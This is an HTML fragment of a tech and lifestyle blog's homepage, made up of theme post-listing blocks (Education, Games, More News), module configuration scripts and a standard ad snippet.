                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696e36759ac03 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696e3675b6dae   " data-unique="jnews_module_31758_9_696e3675b6dae">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696e3675b6dae = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696e3675e5381   " data-unique="jnews_module_31758_10_696e3675e5381">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/promote-youtube-videos-and-drive-unbelievable-traffic/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="PROMOTE YOUTUBE VIDEOS" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/PROMOTE-YOUTUBE-VIDEOS-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/PROMOTE-YOUTUBE-VIDEOS-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/PROMOTE-YOUTUBE-VIDEOS-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="5 PROVEN WAYS TO PROMOTE YOUTUBE VIDEOS AND DRIVE UNBELIEVABLE TRAFFIC 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/promote-youtube-videos-and-drive-unbelievable-traffic/">5 PROVEN WAYS TO PROMOTE YOUTUBE VIDEOS AND DRIVE UNBELIEVABLE TRAFFIC</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/promote-youtube-videos-and-drive-unbelievable-traffic/" ><i class="fa fa-clock-o"></i> October 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="202" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Build Your Own Business Website Easily?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website.jpg 796w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-600x346.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-300x173.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-768x443.jpg 768w" data-sizes="auto" data-expand="700" title="How to Build Your Own Business Website Easily? 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/">How to Build Your Own Business Website Easily?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="194" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Important Web Design Is For Businesses" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business.jpg 718w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business-300x167.jpg 300w" data-sizes="auto" data-expand="700" title="How Important Web Design Is For Businesses 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/">How Important Web Design Is For Businesses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/" ><i class="fa fa-clock-o"></i> November 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/4-tips-get-clients-new-seo-agency/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="158" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="4 Tips to Get More Clients for Your New SEO Agency" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency.jpg 1195w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency-300x135.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency-768x346.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency-1024x461.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency-810x365.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency-1140x513.jpg 1140w" data-sizes="auto" data-expand="700" title="4 Tips to Get More Clients for Your New SEO Agency 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/4-tips-get-clients-new-seo-agency/">4 Tips to Get More Clients for Your New SEO Agency</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-tips-get-clients-new-seo-agency/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-free-online-presentation-tools/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Free Online Presentation Tools" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o.jpeg 1652w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o-768x431.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o-1024x575.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o-810x455.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/https-cdn1-justfreeslide-com-2018-11-best-free-o-1140x640.jpeg 1140w" data-sizes="auto" data-expand="700" title="Best Free Online Presentation Tools 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-free-online-presentation-tools/">Best Free Online Presentation Tools</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-free-online-presentation-tools/" ><i class="fa fa-clock-o"></i> October 18, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="218" height="231" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Look for These Following Steps from Your QA Testing Services" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Look-for-These-Following-Steps-from-Your-QA-Testing-Services.png" data-srcset="" data-sizes="auto" data-expand="700" title="Look for These Following Steps from Your QA Testing Services 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/">Look for These Following Steps from Your QA Testing Services</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="software developers in Ukraine" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg 1050w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Top 6 reasons to hire Ukrainian software developers 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/">Top 6 reasons to hire Ukrainian software developers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-apartment-organization-ideas-make-happier-2020/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="198" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Apartment Organization Ideas to Make Yourself Happier in 2020" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/onsure.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/onsure.png 564w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/onsure-300x170.png 300w" data-sizes="auto" data-expand="700" title="5 Apartment Organization Ideas to Make Yourself Happier in 2020 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-apartment-organization-ideas-make-happier-2020/">5 Apartment Organization Ideas to Make Yourself Happier in 2020</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-apartment-organization-ideas-make-happier-2020/" ><i class="fa fa-clock-o"></i> March 2, 2022</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
